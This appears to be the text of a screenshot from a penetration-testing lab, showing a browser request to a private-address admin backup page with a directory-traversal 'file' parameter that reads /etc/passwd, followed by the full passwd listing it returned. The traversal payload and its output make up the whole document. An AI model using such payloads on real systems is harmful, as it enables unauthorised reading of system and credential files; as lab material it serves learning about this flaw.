 Not secure | view-source:192.168.1.223/admin/backup/?file=../../../../../../../../../../../../etc/passwd
1 <html>
2
3 </html>
4 root:x:0:0:root:/root:/bin/bash
5 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
6 bin:x:2:2:bin:/bin:/usr/sbin/nologin
7 sys:x:3:3:sys:/dev:/usr/sbin/nologin
8 sync:x:4:65534:sync:/bin:/bin/sync
9 games:x:5:60:games:/usr/games:/usr/sbin/nologin
10 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
11 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
12 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
13 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
14 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
15 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
16 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
17 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
18 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
19 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
20 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
21 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
22 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
25 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
26 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
27 avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
28 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
29 charlotte:x:1000:1000:charlotte,,,:/home/charlotte:/bin/bash
30 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
31 mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
32 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 Debian-exim:x:109:116::/var/spool/exim4:/usr/sbin/nologin
34 cockpit-ws:x:110:117::/nonexisting:/usr/sbin/nologin
35 cockpit-wsinstance:x:111:118::/nonexisting:/usr/sbin/nologin
36